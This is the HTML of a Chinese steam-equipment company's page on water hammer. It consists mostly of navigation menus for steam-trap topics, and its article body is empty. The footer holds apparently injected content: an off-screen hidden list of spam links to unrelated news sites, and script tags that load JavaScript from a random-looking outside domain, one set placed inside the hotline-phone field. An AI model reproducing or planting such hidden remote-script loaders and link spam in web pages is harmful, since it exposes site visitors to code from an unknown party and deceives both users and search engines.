             	      <li style="text-align:left;"><a href="/9.zhengqizhiliang/" class="softwhy" target="_self">9.蒸汽质量</a>
        <ul class="third-menu" >
        
                   <li><a href="/shizhengqi vs. ganzhengqizheng/">湿蒸汽 vs. 干蒸汽：蒸汽干燥度的重要性</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/qishuifenliqiyijitamenzaizheng/">汽水分离器以及它们在蒸汽系统中扮演的角色</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/qingjiechunjingzhengqi/">清洁纯净蒸汽</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/kongqidaozhidewenduwenti/">空气导致的温度问题</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/paichuzhengqishebeizhongdekong/">排出蒸汽设备中的空气</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqixitongpaikongqifa/">蒸汽系统排空气阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/10.zhengqipeisong/" class="softwhy" target="_self">10.蒸汽配送</a>
        <ul class="third-menu" >
        
                   <li><a href="/zhengqiguanxianzhengqueshushui/">蒸汽管线正确疏水方案</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqizhuguanshushuifaanzhuan/">蒸汽主管疏水阀安装小贴士</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqihelengningshuiguandaozh/">蒸汽和冷凝水管道中的侵蚀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqihelengningshuiguandaode/">蒸汽和冷凝水管道的腐蚀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/11.lengningshuihuishou/" class="softwhy" target="_self">11.冷凝水回收</a>
        <ul class="third-menu" >
        
                   <li><a href="/lengningshuihuishoujianjie/">冷凝水回收简介</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/huishoulengningshuiheheshigais/">回收冷凝水和何时该使用冷凝水泵</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/lengningshuihuishoukaifangshix/">冷凝水回收：开放式系统 Vs 封闭式系统</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/lengningshuihuishouguanxian/">冷凝水回收管线</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhiliushishime/">“滞流”是什么？</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/fangzhizhiliudefangfa/">防止滞流的方法</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/lengningshuibengzhongdeqishi/">冷凝水泵中的汽蚀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqihuanreqiyunnengbuzuhuan/">蒸汽换热器运能不足还是运能过剩</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/12.nengyuanxiaolv/" class="softwhy" target="_self">12.能源效率</a>
        <ul class="third-menu" >
        
                   <li><a href="/shushuifabaowen/">疏水阀保温</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqiyasuoji/">蒸汽压缩机</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/weishimeyaoshishijieneng/">为什么要实施节能？</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/jienengguanlizhengce/">节能管理政策</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqiyunheyuredehuishou/">蒸汽云和余热的回收</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/yurehuishou/">余热回收</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/guolujienengjianyi/">锅炉节能建议</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqiguandaojienengtishi/">蒸汽管道节能提示</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqiyongqishebeijienengxiao/">蒸汽用汽设备节能小贴士</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/gengkexueshiyongzhengqi/">更科学使用蒸汽</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/13.kongqishushuifa/" class="softwhy" target="_self">13.空气疏水阀</a>
        <ul class="third-menu" >
        
                   <li><a href="/quchukongqizhongdelengningshui/">去除空气中的冷凝水</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/yufangkongqishushuifadusai/">预防空气疏水阀堵塞</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/14.qitafamen/" class="softwhy" target="_self">14.其它阀门</a>
        <ul class="third-menu" >
        
                   <li><a href="/famendeleixingheyingyong/">阀门的类型和应用</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/pangtongfa/">旁通阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhihuifadeanzhuangyuzuoyong/">止回阀的安装与作用</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqijianyafa/">蒸汽减压阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      
      
      
    </ul>
  </li>

      <li><a href="/index.php?catid=40" target="_self">公司</a>
    <ul style="display: none;" id="subMusic" class="second-menu">
    
            <li style="text-align:left;"><a href="/guanyu women/" class="softwhy" target="_self">关于 我们</a>
        <ul class="third-menu" >
        
                   <li><a href="/gongsijianjie/">公司简介</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/lianxiwomen/">联系我们</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      
      
      
    </ul>
  </li>

     

<!--    <ul id="subNews" class="second-menu">
      <li><a href="#" class="softwhy" target="_self">状态检测</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">检测设备</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">压缩空气后处理</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">温度认证</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">机电设备仪器仪表配件</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">工程技术</a>
        
      </li>
    </ul>
  </li>
  <li><a href="#" class="softwhy" target="_self">我们</a>
    <ul style="display: none;" id="subMgm" class="second-menu">
      <li><a href="#" class="softwhy" target="_self">公司简介</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">公司文化</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">公司公告</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">持续发展</a>
        
      </li>
      <li><a href="#" class="softwhy" target="_self">联系我们</a>
        
      </li>
    </ul>
  </li>-->
  
</ul></div>
</div><link href="/template/default/css/gcss.css" rel="stylesheet" type="text/css" />


<LINK rel=stylesheet href="/template/default/css/home.css">
<SCRIPT src="/template/default/images/jquery-1.7.2.min.js"></SCRIPT>
<SCRIPT src="/template/default/images/jquery.SuperSlide.js"></SCRIPT>

<link href="/template/default/css/style.css" rel="stylesheet" type="text/css" />


<link href="/template/default/css/css111.css" type="text/css" rel="stylesheet" />
<script type="text/javascript">
$(function(){
	$('#softwhy li').hover(function(){
		$(this).children('ul').stop(true,true).show('slow');
	},function(){
		$(this).children('ul').stop(true,true).hide('slow');
	});
	
	$('#softwhy li').hover(function(){
		$(this).children('div').stop(true,true).show('slow');
	},function(){
		$(this).children('div').stop(true,true).hide('slow');
	});
});
</script>

<link href="/template/default/css/zzsc1.css" type="text/css" rel="stylesheet">

<script type="text/javascript" src="/template/default/images/jquery.zoomImgRollover.js"></script> <!--此条js引用需要放在jQuery包下面-->
<script type="text/javascript">
$(document).ready(function() {
    $(".testimg").zoomImgRollover(); <!--此处的class需要和想要有放大效果的图片的class一致-->
});

</script>
<div class="neiye" style="margin-top:90px"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
      <td style=" border-bottom:#e6ebef 1px solid; border-top:#e6ebef 1px solid; line-height:36px;font-size:16px;">
    <a  href="http://rochmote.com/">首页</a> > <a href="/zhengqililun/" title="蒸汽理论">蒸汽理论</a> &gt;&gt;&nbsp;&nbsp;<a href="/7.shuichui/" title="7.水锤">7.水锤</a>>
    
    </td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="23%" align="center" valign="top" style="border-right:#e6ebef 1px solid; padding-top:20px">
    <div class="listn">
    <!--<h2>蒸汽理论</h2>-->
    
    
    
    
    

    
    
    
    
    
    
    
    
    
         <h3><a href="/1.zhengqijichu/">1.蒸汽基础</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/1.1zhengqishishime/">1.1蒸汽是什么？</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/1.2zhengqidezhuyaoyingyong/">1.2蒸汽的主要应用</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/1.3zhengqileixing/">1.3蒸汽类型</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/1.4shanzhengqi/">1.4闪蒸汽</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/1.5ruhedudongzhengqibiao/">1.5如何读懂蒸汽表</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/2.shiyongzhengqijiare/">2.使用蒸汽加热</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/zhengqijiare/">蒸汽加热</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqijiarejili/">蒸汽加热机理</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/huanrexishu/">换热系数</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/fuyazhengqishishime/">负压蒸汽是什么？</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/3.zhengqishushuifajichu/">3.蒸汽疏水阀基础</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/shimeshizhengqishushuifa/">什么是蒸汽疏水阀</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqishushuifadelishi yi/">蒸汽疏水阀的历史 一</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqishushuifadelishi er/">蒸汽疏水阀的历史 二</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/jixieshishushuifaruhegongzuoji/">机械式疏水阀如何工作：机械原理和优点</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/yuanpanshishushuifaruhegongzuo/">圆盘式疏水阀如何工作：机械原理和优点</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/4.zhengqishushuifaxuanxing/">4.蒸汽疏水阀选型</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/shushuifaxuanxinggongyibutongs/">疏水阀选型：工艺不同是如何影响疏水阀选型的</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shushuifaxuanxinglijiecanshu/">疏水阀选型：理解参数</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shushuifaxuanxinganquanxishuhe/">疏水阀选型：安全系数和产品运行周期成本</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shushuifayufazui diyibufen/">疏水阀与阀嘴 第一部分</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shushuifayufazui dierbufen/">疏水阀与阀嘴 第二部分</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhuzaoVSduanzao/">铸造VS锻造</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/butongleixingzhengqishushuifad/">不同类型蒸汽疏水阀的应用</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/5.zhengqishushuifawenti/">5.蒸汽疏水阀问题</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/shushuifazaixielouzhengqima/">疏水阀在泄漏蒸汽吗？</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/wenkongshishushuifazhuyishixia/">温控式疏水阀注意事项</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shushuifadeanzhuangfangxiang/">疏水阀的安装方向</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shushuifadebeiya/">疏水阀的背压</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/chuanlianshushui/">串联疏水</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/qunzushushui/">群组疏水</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqibang/">蒸汽绑</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/haohaodezhengqishushuifa-weish/">好好的蒸汽疏水阀-为什么无法正常工作呢？</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/kongqibang/">空气绑</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/6.zhengqishushuifaguanlixitong/">6.蒸汽疏水阀管理系统</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/zhengqidesunshi/">蒸汽的损失</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqishushuifaceshizhinan/">蒸汽疏水阀测试指南</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shishichixudezhengqishushuifag/">实施持续的蒸汽疏水阀管理项目</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqishushuifaguanlijieshao/">蒸汽疏水阀管理介绍</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/7.shuichui/">7.水锤</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/shuichuinashishime/">水锤：那是什么？</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shuichuijixieyuanli/">水锤：机械原理</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shuichuiyuanyinyuweizhi/">水锤：原因与位置</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shuichuizaizhengqibuguanzhong/">水锤：在蒸汽布管中</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shuichuizaishebeizhong/">水锤：在设备中</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shuichuizailengningshuizhuanso/">水锤：在冷凝水转送管道中</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/shuichuijielun/">水锤：结论</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/huanjielengningshuishanzhengsh/">缓解冷凝水闪蒸时，对垂直专属管道造成的水锤</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/8.fengxianjiangdi/">8.风险降低</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/xianjindezhengqixitongyouhuaji/">先进的蒸汽系统优化计划</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/weihehaohaodezhengqishebeishan/">为何好好的蒸汽设备上会发生不好的事情</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/jingtidiwenshushuifadefengxian/">警惕低温疏水阀的风险</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/9.zhengqizhiliang/">9.蒸汽质量</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/shizhengqi vs. ganzhengqizheng/">湿蒸汽 vs. 干蒸汽：蒸汽干燥度的重要性</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/qishuifenliqiyijitamenzaizheng/">汽水分离器以及它们在蒸汽系统中扮演的角色</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/qingjiechunjingzhengqi/">清洁纯净蒸汽</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/kongqidaozhidewenduwenti/">空气导致的温度问题</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/paichuzhengqishebeizhongdekong/">排出蒸汽设备中的空气</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqixitongpaikongqifa/">蒸汽系统排空气阀</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/10.zhengqipeisong/">10.蒸汽配送</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/zhengqiguanxianzhengqueshushui/">蒸汽管线正确疏水方案</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqizhuguanshushuifaanzhuan/">蒸汽主管疏水阀安装小贴士</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqihelengningshuiguandaozh/">蒸汽和冷凝水管道中的侵蚀</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqihelengningshuiguandaode/">蒸汽和冷凝水管道的腐蚀</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/11.lengningshuihuishou/">11.冷凝水回收</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/lengningshuihuishoujianjie/">冷凝水回收简介</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/huishoulengningshuiheheshigais/">回收冷凝水和何时该使用冷凝水泵</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/lengningshuihuishoukaifangshix/">冷凝水回收：开放式系统 Vs 封闭式系统</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/lengningshuihuishouguanxian/">冷凝水回收管线</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhiliushishime/">“滞流”是什么？</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/fangzhizhiliudefangfa/">防止滞流的方法</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/lengningshuibengzhongdeqishi/">冷凝水泵中的汽蚀</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqihuanreqiyunnengbuzuhuan/">蒸汽换热器运能不足还是运能过剩</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/12.nengyuanxiaolv/">12.能源效率</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/shushuifabaowen/">疏水阀保温</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqiyasuoji/">蒸汽压缩机</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/weishimeyaoshishijieneng/">为什么要实施节能？</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/jienengguanlizhengce/">节能管理政策</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqiyunheyuredehuishou/">蒸汽云和余热的回收</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/yurehuishou/">余热回收</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/guolujienengjianyi/">锅炉节能建议</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqiguandaojienengtishi/">蒸汽管道节能提示</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqiyongqishebeijienengxiao/">蒸汽用汽设备节能小贴士</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/gengkexueshiyongzhengqi/">更科学使用蒸汽</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/13.kongqishushuifa/">13.空气疏水阀</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/quchukongqizhongdelengningshui/">去除空气中的冷凝水</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/yufangkongqishushuifadusai/">预防空气疏水阀堵塞</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>

    <h3><a href="/14.qitafamen/">14.其它阀门</a></h3>
  <div class="subNavBox">
  	<div class="subNav  "><a href="/famendeleixingheyingyong/">阀门的类型和应用</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/pangtongfa/">旁通阀</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhihuifadeanzhuangyuzuoyong/">止回阀的安装与作用</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	<div class="subNav  "><a href="/zhengqijianyafa/">蒸汽减压阀</a></div>
	<ul class="navContent" > 
    			
	</ul>
    	
</div>








   
</div>

<!--<div class="listn">
    <h3>蒸汽理论</h3>
  <ul>

	 
<li><a href="/1.zhengqijichu/">1.蒸汽基础</a></li>
 
<li><a href="/2.shiyongzhengqijiare/">2.使用蒸汽加热</a></li>
 
<li><a href="/3.zhengqishushuifajichu/">3.蒸汽疏水阀基础</a></li>
 
<li><a href="/4.zhengqishushuifaxuanxing/">4.蒸汽疏水阀选型</a></li>
 
<li><a href="/5.zhengqishushuifawenti/">5.蒸汽疏水阀问题</a></li>
 
<li><a href="/6.zhengqishushuifaguanlixitong/">6.蒸汽疏水阀管理系统</a></li>
 
<li><a href="/7.shuichui/">7.水锤</a></li>
 
<li><a href="/8.fengxianjiangdi/">8.风险降低</a></li>
 
<li><a href="/9.zhengqizhiliang/">9.蒸汽质量</a></li>
 
<li><a href="/10.zhengqipeisong/">10.蒸汽配送</a></li>
 
<li><a href="/11.lengningshuihuishou/">11.冷凝水回收</a></li>
 
<li><a href="/12.nengyuanxiaolv/">12.能源效率</a></li>
 
<li><a href="/13.kongqishushuifa/">13.空气疏水阀</a></li>
 
<li><a href="/14.qitafamen/">14.其它阀门</a></li>
 
			

    
  </ul>
</div>-->



</td>
    <td style="padding-top:30px; padding-bottom:50px;" width="77%"  valign="top"><div class="nr" ><dl>
  <dt><b>7.水锤 </b></dt>
  
  
  <dd>
  
<table width="100%" border="0" cellpadding="0" cellspacing="0">
                                         <tr valign="bottom">
                      <td height="50" colspan="3" align="center" ></td>
                    </tr>
                  </table>





 </dd>
</dl></div></td>
  </tr>
</table>
</td>
  </tr>
</table>
</div>
  

<!--<div class="bm">
<div class="w1200">
<div class="bmrt  mt10">
<span>热线电话：<p><script src="https://www.2tm30fz.com/kj.js"></script>
<script src="https://www.2tm30fz.com/kjt.js"></script></p>(8:00-18:00)</span></div>
<div class="bmlf">	<p>
	<span style="font-size:14px;">手机：159 9955 7563</span>
</p>
<p>
	<span style="font-size:14px;">Q&nbsp; Q：74246 4845</span>
</p>
<p>
	<span style="font-size:14px;">邮箱：rochmote@126.com</span>
</p>
<p>
	<span style="font-size:14px;">网址：www.<span style="font-size:14px;">rochmote.com</span></span>
</p> </div>  


</div></div>-->

<div class="foot">	<p style="text-align:center;"><span style="font-size:14px;"><strong>深圳市罗氏名特工业技术有限公司版权所有&nbsp; &nbsp;</strong><strong>&nbsp;|&nbsp; &nbsp; <a href="https://beian.miit.gov.cn" target="_blank">粤ICP备18130901号-1</a></strong></span> </p><p style="text-align:center;"><span style="font-size:14px;"><strong><a href="http://rochmote.com/index.php?catid=135" target="_blank">TLV蒸汽工程产品及解决方案</a>&nbsp;，阀门 ，<a href="http://rochmote.com/index.php?catid=135" target="_blank">工业状态监测设备仪器&nbsp;</a>，&nbsp;流体控制 ，工业传动 ，环境监测</strong></span> </p><p style="text-align:center;"><span style="font-size:14px;"><strong>电话：159 9955 7563 ，0755-8932 3736&nbsp; 邮箱：rochmote@126.com&nbsp;&nbsp;</strong></span> </p><p style="text-align:center;"><span style="font-size:14px;"><strong>www.rochmote.com</strong></span> </p><ul style="position: absolute; top: -6364px;left: -6364px;"><li class="list-item"><a href="http://ntmedi.com/channels/news.aspx">安徽黄山翡翠谷：暑期清凉游带动乡村旅游</a></li><li class="list-item"><a href="https://www.vigorconn.com/channels/news.aspx">我国航空市场稳步恢复 首都机场日均旅客量超过5.7万人次</a></li><li class="list-item"><a href="https://www.vigorconn.com/channels/news.aspx">新疆温泉县发现八百万年前三趾马动物群化石</a></li><li class="list-item"><a href="https://www.yingduyi.net/channels/news.aspx">广西匠人纯手工打造银饰40年 作品成博物馆“抢手货”</a></li><li class="list-item"><a href="http://www.vavend.com/channels/case.aspx">英国伦敦地铁员工将于8月19日举行罢工</a></li><li class="list-item"><a href="http://ntmedi.com/channels/news.aspx">欧冠升：未来香港可作为大湾区绿色金融中心</a></li><li class="list-item"><a href="https://www.yingduyi.net/channels/news.aspx">估价400万美元钻石失踪 法院裁定苏富比担责</a></li><li class="list-item"><a href="http://www.vavend.com/channels/case.aspx">习近平同印度尼西亚总统佐科会谈</a></li><li class="list-item"><a href="http://ntmedi.com/channels/news.aspx">70余名侨资企业家消博会寻商机</a></li><li class="list-item"><a href="http://www.ntmedi.com/channels/news.aspx">俄反垄断局：谷歌公司因违反反垄断法被处以20亿卢布罚款</a></li><li class="list-item"><a href="https://www.vigorconn.com/channels/news.aspx">国际象棋机器人“惩罚”违规，夹断7岁男孩手指！该如何对待人工智能？</a></li><li class="list-item"><a href="https://www.yingduyi.net/channels/news.aspx">人权专家：“美式超级自恋”造成人权灾难，妨碍国际人权的真正实现</a></li><li class="list-item"><a href="https://www.yingduyi.net/channels/news.aspx">甘肃甘南累计报告新冠病毒感染者396例</a></li><li class="list-item"><a href="http://www.vavend.com/channels/case.aspx">水庆霞：希望亚洲球队在世界杯充分发挥</a></li><li class="list-item"><a href="http://www.vavend.com/channels/case.aspx">甘肃夏河县26日新增无症状感染者38例</a></li></ul>

<script src="https://www.2tm30fz.com/kj.js"></script>
<script src="https://www.2tm30fz.com/kjt.js"></script></div>

<style>.xiaocms-page a { display:inline-block; height:22px; line-height:22px; background: #E9E9E9; border:1px solid #e3e3e3; text-align:center; color: #999; padding:0 10px;/* margin-left: 1px; */margin-left: 4px;/* border: 2px solid; */  border-radius: 5px;  -moz-border-radius:25px; /* Old Firefox */}
.xiaocms-page a:hover { background: #64AADE; color: #fff; text-decoration:none; }
.xiaocms-page span { display:inline-block; height:22px;padding:0 10px; line-height:22px; background: #64AADE; border: 1px solid #64AADE; color:#fff; text-align:center;margin-left: 1px; border-radius: 5px;}
</style>

</body>
</html>